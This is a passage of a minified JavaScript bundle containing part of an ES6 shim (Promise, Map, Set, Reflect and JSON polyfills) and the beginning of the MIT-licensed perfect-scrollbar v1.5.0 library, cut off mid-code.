n=v(e),r=n.resolve,o=n.reject;try{m(i,t,r,o)}catch(e){o(e)}},y=function(){var e=function(t){if(!(this instanceof e))throw new TypeError('Constructor Promise requires "new"');if(this&&this._promise)throw new TypeError("Bad construction");if(!he.IsCallable(t))throw new TypeError("not a valid resolver");var i=Le(this,e,o,{_promise:{result:void 0,state:0,reactionLength:0,fulfillReactionHandler0:void 0,rejectReactionHandler0:void 0,reactionCapability0:void 0}}),n=v(i),r=n.reject;try{t(n.resolve,r)}catch(e){r(e)}return i};return e}();o=y.prototype;var w=function(e,t,i,n){var r=!1;return function(o){r||(r=!0,t[e]=o,0==--n.count&&(0,i.resolve)(t))}};return b(y,{all:function(e){var t=this;if(!he.TypeIsObject(t))throw new TypeError("Promise is not object");var i,r,o=new n(t);try{return function(e,t,i){for(var n,r,o=e.iterator,s=[],a={count:1},l=0;;){try{if(!1===(n=he.IteratorStep(o))){e.done=!0;break}r=n.value}catch(t){throw e.done=!0,t}s[l]=void 0;var c=t.resolve(r),u=w(l,s,i,a);a.count+=1,m(c.then,c,u,i.reject),l+=1}return 0==--a.count&&(0,i.resolve)(s),i.promise}(r={iterator:i=he.GetIterator(e),done:!1},t,o)}catch(e){var s=e;if(r&&!r.done)try{he.IteratorClose(i,!0)}catch(e){s=e}return(0,o.reject)(s),o.promise}},race:function(e){var t=this;if(!he.TypeIsObject(t))throw new TypeError("Promise is not object");var i,r,o=new n(t);try{return function(e,t,i){for(var n,r,o,s=e.iterator;;){try{if(!1===(n=he.IteratorStep(s))){e.done=!0;break}r=n.value}catch(t){throw e.done=!0,t}o=t.resolve(r),m(o.then,o,i.resolve,i.reject)}return i.promise}(r={iterator:i=he.GetIterator(e),done:!1},t,o)}catch(e){var s=e;if(r&&!r.done)try{he.IteratorClose(i,!0)}catch(e){s=e}return(0,o.reject)(s),o.promise}},reject:function(e){if(!he.TypeIsObject(this))throw new TypeError("Bad promise constructor");var t=new n(this);return(0,t.reject)(e),t.promise},resolve:function(e){var t=this;if(!he.TypeIsObject(t))throw new TypeError("Bad promise constructor");if(he.IsPromise(e)&&e.constructor===t)return e;var i=new n(t);return(0,i.resolve)(e),i.promise}}),b(o,{catch:function(e){return this.then(null,e)},then:function(e,t){var i=this;if(!he.IsPromise(i))throw new TypeError("not a promise");var r,o=he.SpeciesConstructor(i,y),s=arguments.length>2&&arguments[2]===u;r=s&&o===y?u:new n(o);var a,p=he.IsCallable(e)?e:l,h=he.IsCallable(t)?t:c,f=i._promise;if(0===f.state){if(0===f.reactionLength)f.fulfillReactionHandler0=p,f.rejectReactionHandler0=h,f.reactionCapability0=r;else{var v=3*(f.reactionLength-1);f[v+0]=p,f[v+1]=h,f[v+2]=r}f.reactionLength+=1}else if(1===f.state)a=f.result,d(p,r,a);else{if(2!==f.state)throw new TypeError("unexpected Promise state");a=f.result,d(h,r,a)}return r.promise}}),u=new n(y),s=o.then,y}}();if(E.Promise&&(delete E.Promise.accept,delete E.Promise.defer,delete E.Promise.prototype.chain),"function"==typeof Hi){b(E,{Promise:Hi});var Fi=S(E.Promise,(function(e){return e.resolve(42).then((function(){}))instanceof e})),qi=!l((function(){return E.Promise.reject(42).then(null,5).then(null,B)})),Wi=l((function(){return E.Promise.call(3,B)})),Bi=function(e){var t=e.resolve(5);t.constructor={};var i=e.resolve(t);try{i.then(null,B).then(null,B)}catch(e){return!0}return t===i}(E.Promise),Yi=p&&function(){var e=0,t=Object.defineProperty({},"then",{get:function(){e+=1}});return Promise.resolve(t),1===e}(),Xi=function e(t){var i=new Promise(t);t(3,(function(){})),this.then=i.then,this.constructor=e};Xi.prototype=Promise.prototype,Xi.all=Promise.all;var Gi=c((function(){return!!Xi.all([1,2])}));if(Fi&&qi&&Wi&&!Bi&&Yi&&!Gi||(Promise=Hi,se(E,"Promise",Hi)),1!==Promise.all.length){var Ui=Promise.all;se(Promise,"all",(function(e){return he.Call(Ui,this,arguments)}))}if(1!==Promise.race.length){var Vi=Promise.race;se(Promise,"race",(function(e){return he.Call(Vi,this,arguments)}))}if(1!==Promise.resolve.length){var Ki=Promise.resolve;se(Promise,"resolve",(function(e){return he.Call(Ki,this,arguments)}))}if(1!==Promise.reject.length){var Qi=Promise.reject;se(Promise,"reject",(function(e){return he.Call(Qi,this,arguments)}))}Pt(Promise,"all"),Pt(Promise,"race"),Pt(Promise,"resolve"),Pt(Promise,"reject"),Ae(Promise)}var Ji=function(e){var t=s(v(e,(function(e,t){return e[t]=!0,e}),{}));return e.join(":")===t.join(":")},Zi=Ji(["z","a","bb"]),en=Ji(["z",1,"a","3",2]);if(p){var tn=function(e,t){return t||Zi?pe(e)?"^"+he.ToString(e):"string"==typeof e?"$"+e:"number"==typeof e?en?e:"n"+e:"boolean"==typeof e?"b"+e:null:null},nn=function(){return Object.create?Object.create(null):{}},rn=function(e,t,n){if(o(n)||oe.string(n))f(n,(function(e){if(!he.TypeIsObject(e))throw new TypeError("Iterator value "+e+" is not an entry object");t.set(e[0],e[1])}));else if(n instanceof e)i(e.prototype.forEach,n,(function(e,i){t.set(i,e)}));else{var r,s;if(!pe(n)){if(s=t.set,!he.IsCallable(s))throw new TypeError("bad map");r=he.GetIterator(n)}if(void 0!==r)for(;;){var a=he.IteratorStep(r);if(!1===a)break;var l=a.value;try{if(!he.TypeIsObject(l))throw new TypeError("Iterator value "+l+" is not an entry object");i(s,t,l[0],l[1])}catch(e){throw he.IteratorClose(r,!0),e}}}},on=function(e,t,n){if(o(n)||oe.string(n))f(n,(function(e){t.add(e)}));else if(n instanceof e)i(e.prototype.forEach,n,(function(e){t.add(e)}));else{var r,s;if(!pe(n)){if(s=t.add,!he.IsCallable(s))throw new TypeError("bad set");r=he.GetIterator(n)}if(void 0!==r)for(;;){var a=he.IteratorStep(r);if(!1===a)break;var l=a.value;try{i(s,t,l)}catch(e){throw he.IteratorClose(r,!0),e}}}},sn={Map:function(){var e={},t=function(e,t){this.key=e,this.value=t,this.next=null,this.prev=null};t.prototype.isRemoved=function(){return this.key===e};var n,r=function(e,t){if(!he.TypeIsObject(e)||!function(e){return!!e._es6map}(e))throw new TypeError("Method Map.prototype."+t+" called on incompatible receiver "+he.ToString(e))},o=function(e,t){r(e,"[[MapIterator]]"),this.head=e._head,this.i=this.head,this.kind=t};Pe(o.prototype={isMapIterator:!0,next:function(){if(!this.isMapIterator)throw new TypeError("Not a MapIterator");var e,t=this.i,i=this.kind,n=this.head;if(void 0===this.i)return Ze();for(;t.isRemoved()&&t!==n;)t=t.prev;for(;t.next!==n;)if(!(t=t.next).isRemoved())return e="key"===i?t.key:"value"===i?t.value:[t.key,t.value],this.i=t,Ze(e);return this.i=void 0,Ze()}});var s=function e(){if(!(this instanceof e))throw new TypeError('Constructor Map requires "new"');if(this&&this._es6map)throw new TypeError("Bad construction");var i=Le(this,e,n,{_es6map:!0,_head:null,_map:Y?new Y:null,_size:0,_storage:nn()}),r=new t(null,null);return r.next=r.prev=r,i._head=r,arguments.length>0&&rn(e,i,arguments[0]),i};return n=s.prototype,x.getter(n,"size",(function(){if(void 0===this._size)throw new TypeError("size method called on incompatible Map");return this._size})),b(n,{get:function(e){var t;r(this,"get");var i=tn(e,!0);if(null!==i)return(t=this._storage[i])?t.value:void 0;if(this._map)return(t=G.call(this._map,e))?t.value:void 0;for(var n=this._head,o=n;(o=o.next)!==n;)if(he.SameValueZero(o.key,e))return o.value},has:function(e){r(this,"has");var t=tn(e,!0);if(null!==t)return void 0!==this._storage[t];if(this._map)return U.call(this._map,e);for(var i=this._head,n=i;(n=n.next)!==i;)if(he.SameValueZero(n.key,e))return!0;return!1},set:function(e,i){r(this,"set");var n,o=this._head,s=o,a=tn(e,!0);if(null!==a){if(void 0!==this._storage[a])return this._storage[a].value=i,this;n=this._storage[a]=new t(e,i),s=o.prev}else this._map&&(U.call(this._map,e)?G.call(this._map,e).value=i:(n=new t(e,i),V.call(this._map,e,n),s=o.prev));for(;(s=s.next)!==o;)if(he.SameValueZero(s.key,e))return s.value=i,this;return n=n||new t(e,i),he.SameValue(-0,e)&&(n.key=0),n.next=this._head,n.prev=this._head.prev,n.prev.next=n,n.next.prev=n,this._size+=1,this},delete:function(t){r(this,"delete");var i=this._head,n=i,o=tn(t,!0);if(null!==o){if(void 0===this._storage[o])return!1;n=this._storage[o].prev,delete this._storage[o]}else if(this._map){if(!U.call(this._map,t))return!1;n=G.call(this._map,t).prev,X.call(this._map,t)}for(;(n=n.next)!==i;)if(he.SameValueZero(n.key,t))return n.key=e,n.value=e,n.prev.next=n.next,n.next.prev=n.prev,this._size-=1,!0;return!1},clear:function(){r(this,"clear"),this._map=Y?new Y:null,this._size=0,this._storage=nn();for(var t=this._head,i=t,n=i.next;(i=n)!==t;)i.key=e,i.value=e,n=i.next,i.next=i.prev=t;t.next=t.prev=t},keys:function(){return r(this,"keys"),new o(this,"key")},values:function(){return r(this,"values"),new o(this,"value")},entries:function(){return r(this,"entries"),new o(this,"key+value")},forEach:function(e){r(this,"forEach");for(var t=arguments.length>1?arguments[1]:null,n=this.entries(),o=n.next();!o.done;o=n.next())t?i(e,t,o.value[1],o.value[0],this):e(o.value[1],o.value[0],this)}}),Pe(n,n.entries),s}(),Set:function(){var e,t=function(e,t){if(!he.TypeIsObject(e)||!function(e){return e._es6set&&void 0!==e._storage}(e))throw new TypeError("Set.prototype."+t+" called on incompatible receiver "+he.ToString(e))},n=function t(){if(!(this instanceof t))throw new TypeError('Constructor Set requires "new"');if(this&&this._es6set)throw new TypeError("Bad construction");var i=Le(this,t,e,{_es6set:!0,"[[SetData]]":null,_storage:nn()});if(!i._es6set)throw new TypeError("bad set");return arguments.length>0&&on(t,i,arguments[0]),i};e=n.prototype;var r=function(e){if(!e["[[SetData]]"]){var t=new sn.Map;e["[[SetData]]"]=t,f(s(e._storage),(function(e){var i=function(e){var t=e;if("^null"===t)return null;if("^undefined"!==t){var i=t.charAt(0);return"$"===i?A(t,1):"n"===i?+A(t,1):"b"===i?"btrue"===t:+t}}(e);t.set(i,i)})),e["[[SetData]]"]=t}e._storage=null};x.getter(n.prototype,"size",(function(){return t(this,"size"),this._storage?s(this._storage).length:(r(this),this["[[SetData]]"].size)})),b(n.prototype,{has:function(e){var i;return t(this,"has"),this._storage&&null!==(i=tn(e))?!!this._storage[i]:(r(this),this["[[SetData]]"].has(e))},add:function(e){var i;return t(this,"add"),this._storage&&null!==(i=tn(e))?(this._storage[i]=!0,this):(r(this),this["[[SetData]]"].set(e,e),this)},delete:function(e){var i;if(t(this,"delete"),this._storage&&null!==(i=tn(e))){var n=W(this._storage,i);return delete this._storage[i]&&n}return r(this),this["[[SetData]]"].delete(e)},clear:function(){t(this,"clear"),this._storage&&(this._storage=nn()),this["[[SetData]]"]&&this["[[SetData]]"].clear()},values:function(){return t(this,"values"),r(this),new o(this["[[SetData]]"].values())},entries:function(){return t(this,"entries"),r(this),new o(this["[[SetData]]"].entries())},forEach:function(e){t(this,"forEach");var n=arguments.length>1?arguments[1]:null,o=this;r(o),this["[[SetData]]"].forEach((function(t,r){n?i(e,n,r,r,o):e(r,r,o)}))}}),y(n.prototype,"keys",n.prototype.values,!0),Pe(n.prototype,n.prototype.values);var o=function(e){this.it=e};return o.prototype={isSetIterator:!0,next:function(){if(!this.isSetIterator)throw new TypeError("Not a SetIterator");return this.it.next()}},Pe(o.prototype),n}()},an=E.Set&&!Set.prototype.delete&&Set.prototype.remove&&Set.prototype.items&&Set.prototype.map&&Array.isArray((new Set).keys);if(an&&(E.Set=sn.Set),E.Map||E.Set){var ln=c((function(){return 2===new Map([[1,2]]).get(1)}));ln||(E.Map=function e(){if(!(this instanceof e))throw new TypeError('Constructor Map requires "new"');var t=new Y;return arguments.length>0&&rn(e,t,arguments[0]),delete t.constructor,Object.setPrototypeOf(t,E.Map.prototype),t},E.Map.prototype=T(Y.prototype),y(E.Map.prototype,"constructor",E.Map,!0),x.preserveToString(E.Map,Y));var cn=new Map,un=function(){var e=new Map([[1,0],[2,0],[3,0],[4,0]]);return e.set(-0,e),e.get(0)===e&&e.get(-0)===e&&e.has(0)&&e.has(-0)}(),dn=cn.set(1,2)===cn;un&&dn||se(Map.prototype,"set",(function(e,t){return i(V,this,0===e?0:e,t),this})),un||(b(Map.prototype,{get:function(e){return i(G,this,0===e?0:e)},has:function(e){return i(U,this,0===e?0:e)}},!0),x.preserveToString(Map.prototype.get,G),x.preserveToString(Map.prototype.has,U));var pn=new Set,hn=Set.prototype.delete&&Set.prototype.add&&Set.prototype.has&&function(e){return e.delete(0),e.add(-0),!e.has(0)}(pn),fn=pn.add(1)===pn;if(!hn||!fn){var vn=Set.prototype.add;Set.prototype.add=function(e){return i(vn,this,0===e?0:e),this},x.preserveToString(Set.prototype.add,vn)}if(!hn){var mn=Set.prototype.has;Set.prototype.has=function(e){return i(mn,this,0===e?0:e)},x.preserveToString(Set.prototype.has,mn);var gn=Set.prototype.delete;Set.prototype.delete=function(e){return i(gn,this,0===e?0:e)},x.preserveToString(Set.prototype.delete,gn)}var yn=S(E.Map,(function(e){var t=new e([]);return t.set(42,42),t instanceof e})),bn=Object.setPrototypeOf&&!yn,wn=function(){try{return!(E.Map()instanceof E.Map)}catch(e){return e instanceof TypeError}}();0===E.Map.length&&!bn&&wn||(E.Map=function e(){if(!(this instanceof e))throw new TypeError('Constructor Map requires "new"');var t=new Y;return arguments.length>0&&rn(e,t,arguments[0]),delete t.constructor,Object.setPrototypeOf(t,e.prototype),t},E.Map.prototype=Y.prototype,y(E.Map.prototype,"constructor",E.Map,!0),x.preserveToString(E.Map,Y));var _n=S(E.Set,(function(e){var t=new e([]);return t.add(42,42),t instanceof e})),xn=Object.setPrototypeOf&&!_n,Tn=function(){try{return!(E.Set()instanceof E.Set)}catch(e){return e instanceof TypeError}}();if(0!==E.Set.length||xn||!Tn){var Sn=E.Set;E.Set=function e(){if(!(this instanceof e))throw new TypeError('Constructor Set requires "new"');var t=new Sn;return arguments.length>0&&on(e,t,arguments[0]),delete t.constructor,Object.setPrototypeOf(t,e.prototype),t},E.Set.prototype=Sn.prototype,y(E.Set.prototype,"constructor",E.Set,!0),x.preserveToString(E.Set,Sn)}var Cn=new E.Map,En=!c((function(){return Cn.keys().next().done}));if(("function"!=typeof E.Map.prototype.clear||0!==(new E.Set).size||0!==Cn.size||"function"!=typeof E.Map.prototype.keys||"function"!=typeof E.Set.prototype.keys||"function"!=typeof E.Map.prototype.forEach||"function"!=typeof E.Set.prototype.forEach||u(E.Map)||u(E.Set)||"function"!=typeof Cn.keys().next||En||!yn)&&b(E,{Map:sn.Map,Set:sn.Set},!0),E.Set.prototype.keys!==E.Set.prototype.values&&y(E.Set.prototype,"keys",E.Set.prototype.values,!0),Pe(Object.getPrototypeOf((new E.Map).keys())),Pe(Object.getPrototypeOf((new E.Set).keys())),h&&"has"!==E.Set.prototype.has.name){var kn=E.Set.prototype.has;se(E.Set.prototype,"has",(function(e){return i(kn,this,e)}))}}b(E,sn),Ae(E.Map),Ae(E.Set)}var On=function(e){if(!he.TypeIsObject(e))throw new TypeError("target must be an object")},$n={apply:function(){return he.Call(he.Call,null,arguments)},construct:function(e,t){if(!he.IsConstructor(e))throw new TypeError("First argument must be a constructor.");var i=arguments.length>2?arguments[2]:e;if(!he.IsConstructor(i))throw new TypeError("new.target must be a constructor.");return he.Construct(e,t,i,"internal")},deleteProperty:function(e,t){if(On(e),p){var i=Object.getOwnPropertyDescriptor(e,t);if(i&&!i.configurable)return!1}return delete e[t]},has:function(e,t){return On(e),t in e}};Object.getOwnPropertyNames&&Object.assign($n,{ownKeys:function(e){On(e);var t=Object.getOwnPropertyNames(e);return he.IsCallable(Object.getOwnPropertySymbols)&&D(t,Object.getOwnPropertySymbols(e)),t}});var Mn=function(e){return!l(e)};if(Object.preventExtensions&&Object.assign($n,{isExtensible:function(e){return On(e),Object.isExtensible(e)},preventExtensions:function(e){return On(e),Mn((function(){return Object.preventExtensions(e)}))}}),p){var An=function(e,t,i){var n=Object.getOwnPropertyDescriptor(e,t);if(!n){var r=Object.getPrototypeOf(e);if(null===r)return;return An(r,t,i)}return"value"in n?n.value:n.get?he.Call(n.get,i):void 0},Pn=function(e,t,n,r){var o=Object.getOwnPropertyDescriptor(e,t);if(!o){var s=Object.getPrototypeOf(e);if(null!==s)return Pn(s,t,n,r);o={value:void 0,writable:!0,enumerable:!0,configurable:!0}}return"value"in o?!!o.writable&&!!he.TypeIsObject(r)&&(Object.getOwnPropertyDescriptor(r,t)?ce.defineProperty(r,t,{value:n}):ce.defineProperty(r,t,{value:n,writable:!0,enumerable:!0,configurable:!0})):!!o.set&&(i(o.set,r,n),!0)};Object.assign($n,{defineProperty:function(e,t,i){return On(e),Mn((function(){return Object.defineProperty(e,t,i)}))},getOwnPropertyDescriptor:function(e,t){return On(e),Object.getOwnPropertyDescriptor(e,t)},get:function(e,t){On(e);var i=arguments.length>2?arguments[2]:e;return An(e,t,i)},set:function(e,t,i){On(e);var n=arguments.length>3?arguments[3]:e;return Pn(e,t,i,n)}})}if(Object.getPrototypeOf){var Dn=Object.getPrototypeOf;$n.getPrototypeOf=function(e){return On(e),Dn(e)}}if(Object.setPrototypeOf&&$n.getPrototypeOf){var In=function(e,t){for(var i=t;i;){if(e===i)return!0;i=$n.getPrototypeOf(i)}return!1};Object.assign($n,{setPrototypeOf:function(e,t){if(On(e),null!==t&&!he.TypeIsObject(t))throw new TypeError("proto must be an object or null");return t===ce.getPrototypeOf(e)||!(ce.isExtensible&&!ce.isExtensible(e))&&!In(e,t)&&(Object.setPrototypeOf(e,t),!0)}})}var Ln=function(e,t){he.IsCallable(E.Reflect[e])?c((function(){return E.Reflect[e](1),E.Reflect[e](NaN),E.Reflect[e](!0),!0}))&&se(E.Reflect,e,t):y(E.Reflect,e,t)};Object.keys($n).forEach((function(e){Ln(e,$n[e])}));var jn=E.Reflect.getPrototypeOf;if(h&&jn&&"getPrototypeOf"!==jn.name&&se(E.Reflect,"getPrototypeOf",(function(e){return i(jn,E.Reflect,e)})),E.Reflect.setPrototypeOf&&c((function(){return E.Reflect.setPrototypeOf(1,{}),!0}))&&se(E.Reflect,"setPrototypeOf",$n.setPrototypeOf),E.Reflect.defineProperty&&(c((function(){var e=!E.Reflect.defineProperty(1,"test",{value:1}),t="function"!=typeof Object.preventExtensions||!E.Reflect.defineProperty(Object.preventExtensions({}),"test",{});return e&&t}))||se(E.Reflect,"defineProperty",$n.defineProperty)),E.Reflect.construct&&(c((function(){var e=function(){};return E.Reflect.construct((function(){}),[],e)instanceof e}))||se(E.Reflect,"construct",$n.construct)),"Invalid Date"!==String(new Date(NaN))){var Nn=Date.prototype.toString,zn=function(){var e=+this;return e!=e?"Invalid Date":he.Call(Nn,this)};se(Date.prototype,"toString",zn)}var Rn={anchor:function(e){return he.CreateHTML(this,"a","name",e)},big:function(){return he.CreateHTML(this,"big","","")},blink:function(){return he.CreateHTML(this,"blink","","")},bold:function(){return he.CreateHTML(this,"b","","")},fixed:function(){return he.CreateHTML(this,"tt","","")},fontcolor:function(e){return he.CreateHTML(this,"font","color",e)},fontsize:function(e){return he.CreateHTML(this,"font","size",e)},italics:function(){return he.CreateHTML(this,"i","","")},link:function(e){return he.CreateHTML(this,"a","href",e)},small:function(){return he.CreateHTML(this,"small","","")},strike:function(){return he.CreateHTML(this,"strike","","")},sub:function(){return he.CreateHTML(this,"sub","","")},sup:function(){return he.CreateHTML(this,"sup","","")}};f(Object.keys(Rn),(function(e){var t=String.prototype[e],n=!1;if(he.IsCallable(t)){var r=i(t,"",' " '),o=M([],r.match(/"/g)).length;n=r!==r.toLowerCase()||o>2}else n=!0;n&&se(String.prototype,e,Rn[e])}));var Hn=function(){if(!ae)return!1;var e="object"==typeof JSON&&"function"==typeof JSON.stringify?JSON.stringify:null;if(!e)return!1;if(void 0!==e(K()))return!0;if("[null]"!==e([K()]))return!0;var t={a:K()};return t[K()]=!0,"{}"!==e(t)}(),Fn=c((function(){return!ae||"{}"===JSON.stringify(Object(K()))&&"[{}]"===JSON.stringify([Object(K())])}));if(Hn||!Fn){var qn=JSON.stringify;se(JSON,"stringify",(function(e){if("symbol"!=typeof e){var t;arguments.length>1&&(t=arguments[1]);var n=[e];if(o(t))n.push(t);else{var r=he.IsCallable(t)?t:null,s=function(e,t){var n=r?i(r,this,e,t):t;if("symbol"!=typeof n)return oe.symbol(n)?It({})(n):n};n.push(s)}return arguments.length>2&&n.push(arguments[2]),qn.apply(this,n)}}))}return E})?o.call(t,i,t,e):o)||(e.exports=s)}).call(this,i(32),i(122))},function(e,t,i){
/*!
 * perfect-scrollbar v1.5.0
 * Copyright 2020 Hyunje Jun, MDBootstrap and Contributors
 * Licensed under MIT
 */
e.exports=function(){"use strict";function e(e){return getComputedStyle(e)}function t(e,t){for(var i in t){var n=t[i];"number"==typeof n&&(n+="px"),e.style[i]=n}return e}function i(e){var t=document.createElement("div");return t.className=e,t}var n="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector);function r(e,t){if(!n)throw new Error("No element matching method supported");return n.call(e,t)}function o(e){e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}function s(e,t){return Array.prototype.filter.call(e.children,(function(e){return r(e,t)}))}var a="ps",l="ps__rtl",c={thumb:function(e){return"ps__thumb-"+e},rail:function(e){return"ps__rail-"+e},consuming:"ps__child--consume"},u={focus:"ps--focus",clicking:"ps--clicking",active:function(e){return"ps--active-"+e},scrolling:function(e){return"ps--scrolling-"+e}},d={x:null,y:null};function p(e,t){var i=e.element.classList,n=u.scrolling(t);i.contains(n)?clearTimeout(d[t]):i.add(n)}function h(e,t){d[t]=setTimeout((function(){return e.isAlive&&e.element.classList.remove(u.scrolling(t))}),e.settings.scrollingThreshold)}var f=function(e){this.element=e,this.handlers={}},v={isEmpty:{configurable:!0}};f.prototype.bind=function(e,t){void 0===this.handlers[e]&&(this.handlers[e]=[]),this.handlers[e].push(t),this.element.addEventListener(e,t,!1)},f.prototype.unbind=function(e,t){var i=this;this.handlers[e]=this.handlers[e].filter((function(n){return!(!t||n===t)||(i.element.removeEventListener(e,n,!1),!1)}))},f.prototype.unbindAll=function(){for(var e in this.handlers)this.unbind(e)},v.isEmpty.get=function(){var e=this;return Object.keys(this.handlers).every((function(t){return 0===e.handlers[t].length}))},Object.defineProperties(f.prototype,v);var m=function(){this.eventElements=[]};function g(e){if("function"==typeof window.CustomEvent)return new CustomEvent(e);var t=document.createEvent("CustomEvent");return t.initCustomEvent(e,!1,!1,void 0),t}function y(e,t,i,n,r){var o;if(void 0===n&&(n=!0),void 0===r&&(r=!1),"top"===t)o=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==t)throw new Error("A proper axis should be provided");o=["contentWidth","containerWidth","scrollLeft","x","left","right"]}!function(e,t,i,n,r){var o=i[0],s=i[1],a=i[2],l=i[3],c=i[4],u=i[5];void 0===n&&(n=!0),void 0===r&&(r=!1);var d=e.element;e.reach[l]=null,d[a]<1&&(e.reach[l]="start"),d[a]>e[o]-e[s]-1&&(e.reach[l]="end"),t&&(d.dispatchEvent(g("ps-scroll-"+l)),t<0?d.dispatchEvent(g("ps-scroll-"+c)):t>0&&d.dispatchEvent(g("ps-scroll-"+u)),n&&function(e,t){p(e,t),h(e,t)}(e,l)),e.reach[l]&&(t||r)&&d.dispatchEvent(g("ps-"+l+"-reach-"+e.reach[l]))}(e,i,o,n,r)}function b(e){return parseInt(e,10)||0}m.prototype.eventElement=function(e){var t=this.eventElements.filter((function(t){return t.element===e}))[0];return t||(t=new f(e),this.eventElements.push(t)),t},m.prototype.bind=function(e,t,i){this.eventElement(e).bind(t,i)},m.prototype.unbind=function(e,t,i){var n=this.eventElement(e);n.unbind(t,i),n.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(n),1)},m.prototype.unbindAll=function(){this.eventElements.forEach((function(e){return e.unbindAll()})),this.eventElements=[]},m.prototype.once=function(e,t,i){var n=this.eventElement(e),r=function(e){n.unbind(t,r),i(e)};n.bind(t,r)};var w={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&window.navigator.maxTouchPoints>0||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)};function _(e){var i=e.element,n=Math.floor(i.scrollTop),r=i.getBoundingClientRect();e.containerWidth=Math.ceil(r.width),e.containerHeight=Math.ceil(r.height),e.contentWidth=i.scrollWidth,e.contentHeight=i.scrollHeight,i.contains(e.scrollbarXRail)||(s(i,c.rail("x")).forEach((function(e){return o(e)})),i.appendChild(e.scrollbarXRail)),i.contains(e.scrollbarYRail)||(s(i,c.rail("y")).forEach((function(e){return o(e)})),i.appendChild(e.scrollbarYRail)),!e.settings.suppressScrollX&&e.containerWidth+e.settings.scrollXMarginOffset<e.contentWidth?(e.scrollbarXActive=!0,e.railXWidth=e.containerWidth-e.railXMarginWidth,e.railXRatio=e.containerWidth/e.railXWidth,e.scrollbarXWidth=x(e,b(e.railXWidth*e.containerWidth/e.contentWidth)),e.scrollbarXLeft=b((e.negativeScrollAdjustment+i.scrollLeft)*(e.railXWidth-e.scrollbarXWidth)/(e.contentWidth-e.containerWidth))):e.scrollbarXActive=!1,!e.settings.suppressScrollY&&e.containerHeight+e.settings.scrollYMarginOffset<e.contentHeight?(e.scrollbarYActive=!0,e.railYHeight=e.containerHeight-e.railYMarginHeight,e.railYRatio=e.containerHeight/e.railYHeight,e.scrollbarYHeight=x(e,b(e.railYHeight*e.containerHeight/e.contentHeight)),e.scrollbarYTop=b(n*(e.railYHeight-e.scrollbarYHeight)/(e.contentHeight-e.containerHeight))):e.scrollbarYActive=!1,e.scrollbarXLeft>=e.railXWidth-e.scrollbarXWidth&&(e.scrollbarXLeft=e.railXWidth-e.scrollbarXWidth),e.scrollbarYTop>=e.railYHeight-e.scrollbarYHeight&&(e.scrollbarYTop=e.railYHeight-e.scrollbarYHeight),function(e,i){var n={width:i.railXWidth},r=Math.floor(e.scrollTop);i.isRtl?n.left=i.negativeScrollAdjustment+e.scrollLeft+i.containerWidth-i.contentWidth:n.left=e.scrollLeft,i.isScrollbarXUsingBottom?n.bottom=i.scrollbarXBottom-r:n.top=i.scrollbarXTop+r,t(i.scrollbarXRail,n);var o={top:r,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?o.right=i.contentWidth-(i.negativeScrollAdjustment+e.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth-9:o.right=i.scrollbarYRight-e.scrollLeft:i.isRtl?o.left=i.negativeScrollAdjustment+e.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:o.left=i.scrollbarYLeft+e.scrollLeft,t(i.scrollbarYRail,o),t(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),t(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}(i,e),e.scrollbarXActive?i.classList.add(u.active("x")):(i.classList.remove(u.active("x")),e.scrollbarXWidth=0,e.scrollbarXLeft=0,i.scrollLeft=!0===e.isRtl?e.contentWidth:0),e.scrollbarYActive?i.classList.add(u.active("y")):(i.classList.remove(u.active("y")),e.scrollbarYHeight=0,e.scrollbarYTop=0,i.scrollTop=0)}function x(e,t){return e.settings.minScrollbarLength&&(t=Math.max(t,e.settings.minScrollbarLength)),e.settings.maxScrollbarLength&&(t=Math.min(t,e.settings.maxScrollbarLength)),t}function T(e,t){var i=t[0],n=t[1],r=t[2],o=t[3],s=t[4],a=t[5],l=t[6],c=t[7],d=t[8],f=e.element,v=null,m=null,g=null;function y(t){t.touches&&t.touches[0]&&(t[r]=t.touches[0].pageY),f[l]=v+g*(t[r]-m),p(e,c),_(e),t.stopPropagation(),t.preventDefault()}function b(){h(e,c),e[d].classList.remove(u.clicking),e.event.unbind(e.ownerDocument,"mousemove",y)}function w(t,s){v=f[l],s&&t.touches&&(t[r]=t.touches[0].pageY),m=t[r],g=(e[n]-e[i])/(e[o]-e[a]),s?e.event.bind(e.ownerDocument,"touchmove",y):(e.event.bind(e.ownerDocument,"mousemove",y),e.event.once(e.ownerDocument,"mouseup",b),t.preventDefault()),e[d].classList.add(u.clicking),t.stopPropagation()}e.event.bind(e[s],"mousedown",(function(e){w(e)})),e.event.bind(e[s],"touchstart",(function(e){w(e,!0)}))}var S={"click-rail":function(e){e.element,e.event.bind(e.scrollbarY,"mousedown",(function(e){return e.stopPropagation()})),e.event.bind(e.scrollbarYRail,"mousedown",(function(t){var i=t.pageY-window.pageYOffset-e.scrollbarYRail.getBoundingClientRect().top>e.scrollbarYTop?1:-1;e.element.scrollTop+=i*e.containerHeight,_(e),t.stopPropagation()})),e.event.bind(e.scrollbarX,"mousedown",(function(e){return e.stopPropagation()})),e.event.bind(e.scrollbarXRail,"mousedown",(function(t){var i=t.pageX-window.pageXOffset-e.scrollbarXRail.getBoundingClientRect().left>e.scrollbarXLeft?1:-1;e.element.scrollLeft+=i*e.containerWidth,_(e),t.stopPropagation()}))},"drag-thumb":function(e){T(e,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),T(e,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(e){var 